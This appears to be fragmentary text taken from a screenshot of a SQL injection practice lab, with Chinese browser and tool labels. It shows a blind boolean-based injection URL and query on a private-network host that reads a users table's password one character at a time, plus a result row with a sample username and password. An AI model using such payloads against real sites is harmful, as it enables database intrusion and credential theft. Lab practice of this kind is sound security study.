 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1%20 and ascii(substri
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and ascii(substring((select top 1 password from users),7,1)) =48
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and ascii(substring((select top 1 password from users),7,1)) =48
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman